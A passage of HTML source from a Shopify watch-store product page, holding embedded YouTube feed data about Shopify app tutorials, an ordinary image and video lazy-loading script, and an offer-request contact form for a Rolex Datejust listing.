lol.","authorDisplayName":"@nickpage9138","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/8m21f3S6PRbgpiAZ_a2Lsla6Yt2oCTSYwBrWEpp5sIwrRh2KXF8UGSA7VkVXJtdvVibuZNpKfQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@nickpage9138","authorChannelId":{"value":"UC18ZbO_cLTS7YJ8c0MdKnhA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-06-12T16:08:36Z","updatedAt":"2023-06-12T16:08:36Z","totalReplyCount":0}}]},{"id":"4jEk2ryLds4","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1119","likeCount":"3","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M37S"},"snippet":{"title":"ACF: Metafields Custom Fields Quick Start","description":"Turns sites into a fully-fledged content management by giving you all the tools to manage Metafields","publishedAt":"2023-01-29T02:29:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/4jEk2ryLds4\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"9Il-rykH7GI","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"393","likeCount":"1","favoriteCount":"0","commentCount":"3"},"contentDetails":{"duration":"PT2M27S"},"snippet":{"title":"Add New Custom Font to your Shopify Themes","description":"Quickly change the font without the need for CSS knowledge. Or you can select from the Google font collection to add to your site. It even can store fonts in your stor..","publishedAt":"2023-01-10T18:29:29Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/9Il-rykH7GI\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgwGaNbdsjUeDVMnNFV4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"9Il-rykH7GI","textDisplay":"Great...but the Detect Element Selector doesn\u0026#39;t work, nor is any video tutorial for that available.","textOriginal":"Great...but the Detect Element Selector doesn't work, nor is any video tutorial for that available.","authorDisplayName":"@Dracu666","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kGUXE7riGJJu-aYSNZLbmSyHYA7cvx4yB2v4eBibw=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dracu666","authorChannelId":{"value":"UC3K05F2ffLLFc2yObSB8qpQ"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-08-22T14:22:39Z","updatedAt":"2023-08-22T14:22:39Z","totalReplyCount":2}}]},{"id":"7sKbN_y5r0w","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"845","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT4M21S"},"snippet":{"title":"How to add Google fonts to Your  Shopify Themes In Minutes","description":"Change any Google Fonts in a minute, 100% GDPR compliant with AnyFont app","publishedAt":"2023-01-06T10:42:42Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/7sKbN_y5r0w\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"iw9PiUgA7Io","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"7103","likeCount":"11","favoriteCount":"0"},"contentDetails":{"duration":"PT1M42S"},"snippet":{"title":"How to Duplicate a Shopify Store in Minutes with AClone App","description":"AClone makes it easy to duplicate a Shopify store's content to another one. It will automatically copy your products, product images, collections, pages, blogs, and th..","publishedAt":"2022-12-13T20:03:49Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/iw9PiUgA7Io\/hqdefault.jpg","width":480,"height":360}}},"comments":-1},{"id":"kSpZJlNScc0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"81","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT53S"},"snippet":{"title":"How to import data using Arena Copy App","description":"How to import data using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:34:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/kSpZJlNScc0\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"9w2rJPHCff0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"31","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M23S"},"snippet":{"title":"How to export data with filters using Arena Copy App","description":"How to export data with filters using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:18:39Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/9w2rJPHCff0\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"_SDZec8X-sY","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"37","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M"},"snippet":{"title":"How to export data using Arena Copy App","description":"How to export data using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:16:29Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/_SDZec8X-sY\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"TVysb7WFhHU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"58","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M17S"},"snippet":{"title":"Add a Currency Selector to your online store with Mobile screen","description":"Add a Currency Selector to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2022-01-13T10:10:55Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/TVysb7WFhHU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"kMkeMLybJIg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"84","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M25S"},"snippet":{"title":"Add a Language Switcher to your online store with Mobile screen","description":"Add a Language Switcher to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2021-12-27T08:20:34Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/kMkeMLybJIg\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"oxXWUtKYW-s","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"220","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M"},"snippet":{"title":"Add a Language Switcher to your online store with Desktop screen","description":"Add a Language Switcher to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2021-12-27T08:18:30Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/oxXWUtKYW-s\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"CbM-kVb9Wdc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1467","likeCount":"2","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M10S"},"snippet":{"title":"How to insert language switcher into Theme header with Native Translate app","description":"How to insert language switcher into Theme header with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-14T10:18:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/CbM-kVb9Wdc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QemFgRoUaHc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"61","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT26S"},"snippet":{"title":"How to use Estimate feature with Native Translate app","description":"How to use Estimate feature with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-12T05:11:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QemFgRoUaHc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"E21IYXj7yZA","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"654","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT27S"},"snippet":{"title":"How to add new store language with Native Translate app","description":"How to add new store language with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-09T04:31:21Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/E21IYXj7yZA\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"naVh6TbhqGc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"2095","likeCount":"6","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT6M5S"},"snippet":{"title":"How to  customize the  Verticle mega menu for Chromium Shopify Theme","description":"","publishedAt":"2021-09-15T10:18:18Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/naVh6TbhqGc\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgxzfMtr3tIq3O5O-N54AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"naVh6TbhqGc","textDisplay":"Where to change the word \u0026quot;Shop deparments\u0026quot;?","textOriginal":"Where to change the word \"Shop deparments\"?","authorDisplayName":"@Dregie","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_laW2Rr80aUhX5b2Uj_6RMokO73o-hiNy7TARW4CkGK4vs=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dregie","authorChannelId":{"value":"UCg5v3z63G6lrYTYy-hcrWvA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2022-03-26T09:41:23Z","updatedAt":"2022-03-26T09:41:23Z","totalReplyCount":1}}]},{"id":"muhDoMVcKDI","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"9023","likeCount":"28","favoriteCount":"0","commentCount":"6"},"contentDetails":{"duration":"PT3M41S"},"snippet":{"title":"How to add a new filter group to Collection sidebar in Shopify Theme","description":"","publishedAt":"2021-08-10T03:28:44Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/muhDoMVcKDI\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgyJurZN9GBDzsNplJp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"i love you \u0026lt;3","textOriginal":"i love you \u003c3","authorDisplayName":"@GagarnoStudio","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_l1_o6pvMpIif3BDyICCed5xW7MqGwWQ966NGD_epYWvA0=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@GagarnoStudio","authorChannelId":{"value":"UCr-2LGTSktT3MBAJLFjn_8Q"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-04-23T16:00:21Z","updatedAt":"2024-04-23T16:00:21Z","totalReplyCount":0}},{"id":"Ugz1QomkiVfj8NFqfqt4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"It is plugin wich you need to buy.","textOriginal":"It is plugin wich you need to buy.","authorDisplayName":"@boki-tech9976","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/_ifgp0fjK2ViATqogO_ClP4_9xU2nffxtNJ7ejYIV2Nsd7L97o-Y2d7ojm_IJAPUb_6TpkThhg=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@boki-tech9976","authorChannelId":{"value":"UC8OfkmDyf9TOSKDn5kzLeKw"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-09-25T11:13:51Z","updatedAt":"2023-09-25T11:13:51Z","totalReplyCount":0}},{"id":"UgwCaGX5at_TpPAxP1d4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"which theme u use? i cant find sidebar on mine((","textOriginal":"which theme u use? i cant find sidebar on mine((","authorDisplayName":"@wallsart1696","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/3Yy63_pZwkZIhJTWO4BCZRiDGjoD1-d7OxAm8p8nJj6O_KbcxfScDHYPlk_ijr8u9X0ifTbl-64=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@wallsart1696","authorChannelId":{"value":"UC6zuacOjyvyN0S0yErG4xyg"},"canRate":true,"viewerRating":"none","likeCount":4,"publishedAt":"2021-10-26T16:22:55Z","updatedAt":"2021-10-26T16:22:55Z","totalReplyCount":3}}]},{"id":"_wB5ize57X0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1953","likeCount":"3","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT7M14S"},"snippet":{"title":"Create JSON file for applying to online store's collection Filter","description":"","publishedAt":"2021-07-07T10:25:32Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/_wB5ize57X0\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugw3KyK6pHIVtF_LMJR4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"_wB5ize57X0","textDisplay":"so where did you get the index.html file from?","textOriginal":"so where did you get the index.html file from?","authorDisplayName":"@jennimac8386","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_lCTqLKbTR6YTMjgVmXWK_z681FXahi4irYaB9S-7-XFSFO=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@jennimac8386","authorChannelId":{"value":"UCWdrSAh92ImS-jl04SEL-Pw"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-11-29T06:44:24Z","updatedAt":"2023-11-29T06:44:24Z","totalReplyCount":0}},{"id":"Ugx4vruukHfmZB_-qOV4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"_wB5ize57X0","textDisplay":"So unorganized lol","textOriginal":"So unorganized lol","authorDisplayName":"@jackietreehorn2144","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/OM2CRc9BAIQnAbaeBvNlDi9xVMDdaMpbP2EdfPxuu_7hR6uNkrQ79x7vCMZRDnbCAIcTM8Bl=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@jackietreehorn2144","authorChannelId":{"value":"UCfqu7soblpEcmQvkMinIAuQ"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2022-05-10T21:12:16Z","updatedAt":"2022-05-10T21:12:16Z","totalReplyCount":0}}]},{"id":"5SaKBu1xD4E","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"61","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M46S"},"snippet":{"title":"How to change or hidden Youtube Feed from shop","description":"How to change or hidden Youtube Feed from shop","publishedAt":"2021-01-16T09:37:10Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5SaKBu1xD4E\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QMN5RI-J5nU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"26","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M51S"},"snippet":{"title":"Insert a Youtube Feed into blogs page","description":"Insert a Youtube Feed into blogs page","publishedAt":"2021-01-16T09:35:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QMN5RI-J5nU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"JaDZrmBYj6U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"23","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M36S"},"snippet":{"title":"Insert a Youtube Feed into products page","description":"Insert a Youtube Feed into products page","publishedAt":"2021-01-16T09:34:46Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/JaDZrmBYj6U\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"U5U48oyadiE","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"191","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M32S"},"snippet":{"title":"How to create a Youtube Feed using Google API key","description":"How to create a Youtube Feed Gallery using Google API key - Shopify App","publishedAt":"2021-01-16T09:29:41Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/U5U48oyadiE\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"dJ6M_xDrRhg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"102","likeCount":"0","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT4M13S"},"snippet":{"title":"How to create a Shopify Youtube Gallery with Youtube Video IDs - without Google API Key","description":"How to create a Youtube Feed from a Youtube video id - without Google API key","publishedAt":"2021-01-16T09:23:38Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/dJ6M_xDrRhg\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugwl_O6qGneoz8MuFJl4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"dJ6M_xDrRhg","textDisplay":"THIS IS NOT AVVAILBE ON SHOPFIY","textOriginal":"THIS IS NOT AVVAILBE ON SHOPFIY","authorDisplayName":"@NITIN-mo7ht","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kL7daW0mm9R_yCcc_-7ACB2lV35Z9XJTxD7SZFJYjPcFkWqZ4sFO5qPsN-v2vqL0FIzQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@NITIN-mo7ht","authorChannelId":{"value":"UCJXrMierNyXMThA3CZUdENA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-05-19T09:17:38Z","updatedAt":"2023-05-19T09:17:38Z","totalReplyCount":0}}]},{"id":"o7Jok4LCAzc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"186","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT5M58S"},"snippet":{"title":"How to add Filter Groups in Collections Page - Arena Commerce","description":"The theme we are using is Supply, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don..","publishedAt":"2020-09-24T16:24:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/o7Jok4LCAzc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]}],"ids":["plkcN6-pe3U","Xugd6cCpQjY","maG_qqUFd2c","4jEk2ryLds4","9Il-rykH7GI","7sKbN_y5r0w","iw9PiUgA7Io","kSpZJlNScc0","9w2rJPHCff0","_SDZec8X-sY","TVysb7WFhHU","kMkeMLybJIg","oxXWUtKYW-s","CbM-kVb9Wdc","QemFgRoUaHc","E21IYXj7yZA","naVh6TbhqGc","muhDoMVcKDI","_wB5ize57X0","5SaKBu1xD4E","QMN5RI-J5nU","JaDZrmBYj6U","U5U48oyadiE","dJ6M_xDrRhg","o7Jok4LCAzc"]}},"enabled":true,"created_at":1727292614106,"updated_at":1727292614106,"app_plan":"basic"}];
</script>

    
  <script async src="https://cdn.tangiblee.com/integration/5.0/managed/www.phigora.com/revision_1/variation_original/tangiblee-bundle.min.js"></script>
<script>
    w3_bglazyload = 1;
    (function() {
        var img = new Image();
        img.onload = function() {
            w3_hasWebP = !!(img.height > 0 && img.width > 0);
        };
        img.onerror = function() {
            w3_hasWebP = false;
        };
    })();
    
    function w3_events_on_end_js() {
        const lazy_bg_style = document.getElementById("w3_bg_load");
        lazy_bg_style.remove();
        w3_bglazyload = 0;
        lazyloadimages(0);
        if(window.site_nav_link_burger == false) {
            jQuery(".mobile-nav-flex .left-icons .js-mobile-nav-toggle").click();
            window.site_nav_link_burger = false;
        }
    }
    
    function w3_start_img_load() {
        var top = this.scrollY;
        lazyloadimages(top);
        lazyloadiframes(top);
    }
    
    function w3_events_on_start_js() {
        var lazyvideos = document.getElementsByTagName("videolazy");
        convert_to_video_tag(lazyvideos);
        w3_start_img_load();
    }
    window.addEventListener("scroll", function(event) {
        w3_start_img_load();
    }, {
        passive: true
    });
    var w3_is_mobile = (window.matchMedia("(max-width: 767px)").matches ? 1 : 0);
    var win_width = screen.availWidth;
    var bodyRectMain = {};
    bodyRectMain.top = 1;
    setInterval(function() {
        lazyloadiframes(top);
    }, 8000);
    setInterval(function() {
        lazyloadimages(0);
    }, 3000);
    document.addEventListener("click", function() {
        lazyloadimages(0);
    });
    
    function getDataUrl(img1, width, height) {
        var myCanvas = document.createElement("canvas");
        var ctx = myCanvas.getContext("2d");
        var img = new Image();
        myCanvas.width = parseInt(width);
        myCanvas.height = parseInt(height);
        ctx.drawImage(img, 0, 0);
        img1.src = myCanvas.toDataURL("image/png");
    }
    
    function lazyload_img(imgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var elem = imgs[i],
                    elemRect = imgs[i].getBoundingClientRect();
                if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                    compStyles = window.getComputedStyle(imgs[i]);
                    if (compStyles.getPropertyValue("opacity") == 0) {
                        continue;
                    }
                    if (elem.tagName == "IFRAMELAZY") {
                        var elem = document.createElement("iframe");
                        var index;
                        for (index = imgs[i].attributes.length - 1; index >= 0; --index) {
                            elem.attributes.setNamedItem(imgs[i].attributes[index].cloneNode());
                        }
                        imgs[i].parentNode.replaceChild(elem, imgs[i]);
                    }
                    var src = elem.getAttribute("data-src") ? elem.getAttribute("data-src") : elem.src;
                    if (w3_is_mobile && elem.getAttribute("data-mob-src")) {
                        src = elem.getAttribute("data-mob-src");
                    }
                    var srcset = elem.getAttribute("data-srcset") ? elem.getAttribute("data-srcset") : "";
                    if (!srcset) {
                        elem.onload = function() {
                            this.setAttribute("data-done", "Loaded");
                            if (typeof(w3speedup_after_iframe_img_load) == "function") {
                                w3speedup_after_iframe_img_load(this);
                            }
                        }
                        elem.onerror = function() {
                            if (this.getAttribute("data-mob-src") && w3_is_mobile && this.getAttribute("data-src")) {
                                this.src = this.getAttribute("data-src");
                            }
                        }
                    }
                    elem.src = src;
                    if (srcset != null & srcset != "") {
                        elem.srcset = srcset;
                    }
                    delete elem.dataset.class;
                }
            }
        }
    }
    
    function w3_load_dynamic_blank_img(imgs) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var blanksrc = imgs[i].src;
                if (typeof(blanksrc) != "undefined" && blanksrc.indexOf("data:") == -1) {
                    if (imgs[i].getAttribute("width") != null && imgs[i].getAttribute("height") != null) {
                        var width = parseInt(imgs[i].getAttribute("width"));
                        var height = parseInt(imgs[i].getAttribute("height"));
                        getDataUrl(imgs[i], width, height);
                    }
                }
            }
        }
    }
    
    function convert_to_video_tag(imgs) {
        const t = imgs.length > 0 ? imgs[0] : "";
        if (t) {
            delete imgs[0];
            var newelem = document.createElement("video");
            var index;
            for (index = t.attributes.length - 1; index >= 0; --index) {
                newelem.attributes.setNamedItem(t.attributes[index].cloneNode());
            }
            newelem.innerHTML = t.innerHTML;
            t.parentNode.replaceChild(newelem, t);
            if (typeof(newelem.getAttribute("data-poster")) == "string") {
                newelem.setAttribute("poster", newelem.getAttribute("data-poster"));
            }
            convert_to_video_tag(imgs);
        }
    }
    
    function lazyload_video(imgs, bodyRect, top, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            var elem = imgs[i],
                elemRect = imgs[i].getBoundingClientRect();
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                if (typeof(imgs[i].getElementsByTagName("source")[0]) == "undefined") {
                    lazyload_video_source(imgs[i], top, window_height, win_width, elemRect, bodyRect);
                } else {
                    var sources = imgs[i].getElementsByTagName("source");
                    for (var j = 0; j < sources.length; j++) {
                        var source = sources[j];
                        lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect);
                    }
                }
            }
        }
    }
    
    function lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect) {
        if (typeof source != "undefined" && source.getAttribute("data-class") == "LazyLoad") {
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                var src = source.getAttribute("data-src") ? source.getAttribute("data-src") : source.src;
                var srcset = source.getAttribute("data-srcset") ? source.getAttribute("data-srcset") : "";
                if (source.srcset != null & source.srcset != "") {
                    source.srcset = srcset;
                }
                if (typeof(source.getElementsByTagName("source")[0]) == "undefined") {
                    if (source.tagName == "SOURCE") {
                        source.parentNode.src = src;
                        source.parentNode.load();
                        if (source.parentNode.getAttribute("autoplay") !== null) {
                            source.parentNode.play();
                        }
                    } else {
                        source.src = src;
                        source.load();
                        if (source.getAttribute("autoplay") !== null) {
                            source.play();
                        }
                    }
                } else {
                    source.parentNode.src = src;
                }
                delete source.dataset.class;
                source.setAttribute("data-done", "Loaded");
            }
        }
    }
    
    function lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgbgs.length; i++) {
            var elem = imgbgs[i],
                elemRect = imgbgs[i].getBoundingClientRect(),
                offset = elemRect.top - bodyRect.top;
            if ((elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                elem.classList.add("w3_bg");
            }
        }
    }
    
    function lazyloadimages(top) {
        var imgs = document.querySelectorAll("img[data-class=LazyLoad]");
        var imgbgs = document.querySelectorAll("div:not(.w3_js), section:not(.w3_js), iframelazy:not(.w3_js)");
        var sources = document.getElementsByTagName("video");
        var sources_audio = document.getElementsByTagName("audio");
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        if (typeof(load_dynamic_img) != "undefined") {
            w3_load_dynamic_blank_img(imgs);
            delete load_dynamic_img;
        }
        if (w3_bglazyload && ((bodyRect.top < 50 && bodyRectMain.top == 1) || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) < -50 || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) > 50)) {
            bodyRectMain = bodyRect;
            lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width);
        }
        lazyload_img(imgs, bodyRect, window_height, win_width);
        lazyload_video(sources, bodyRect, top, window_height, win_width);
        lazyload_video(sources_audio, bodyRect, top, window_height, win_width);
    }
    lazyloadimages(0);
    
    function lazyloadiframes(top) {
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        var iframes = document.querySelectorAll("iframelazy[data-class=LazyLoad]");
        lazyload_img(iframes, bodyRect, window_height, win_width);
    }
</script>
<div id="shopify-block-AdGpiVXk4ZzRVQVlNO__14459093942298647428" class="shopify-block shopify-app-block">

  
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.css" rel="stylesheet" type="text/css" media="all" />

    <div class="po-form-container pop-up hide" data-form="request-an-offer">
      <form id="po-form" class="po-form po-form--single">
        <div class="po-form-control grid-column-2">
          <label for="first-name" class="po-form-label">
            <span>First Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="first-name"
              name="First Name"
              class="input"
              placeholder="First Name"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control grid-column-2">
          <label for="last-name" class="po-form-label">
            <span>Last Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="last-name"
              name="Last Name"
              class="input"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control grid-column-2">
          <label for="phone" class="po-form-label">
            <span>Phone</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="phone"
              name="Phone"
              class="input"
              type="tel" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control grid-column-2">
          <label for="email" class="po-form-label">
            <span>Email</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="email"
              name="Email"
              class="input"
              type="email" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-bottom center">

          <div class="po-form-control input-checkbox marketing-sign-up grid-column-2">
            <div class="po-form-input">
              <input
              id="sign-up"
              name="Sign Up For News and Offers"
              class="input"
              type="checkbox" 
              value="Yes"
              checked />
              <label for="sign-up" class="po-form-label">Sign me up for news and offers from Phigora</label>
            </div>
            <p>By submitting this form and signing up for texts, you consent to receive marketing text messages from Phigora at the number provided, standard sms charges may apply.</p>
          </div>
          <div class="po-form-control grid-column-2">
            <div class="po-form-input required">
              <div class="g-recaptcha" data-sitekey="6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp"></div>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-footer">
            <button type="submit">
              <span class="text">Submit</span>
              <span class="spinner"></span>
            </button>
          </div>
        </div>
        <input type="hidden" name="Product Page URL" value="https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4" />
        <input type="hidden" name="Product Title" value="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" />
        <input type="hidden" name="Product SKU" value="R09242013X" />
        <input type="hidden" name="product_image" value="https://www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg" />
        <input type="text" name="form_receiver" value="offer" hidden />
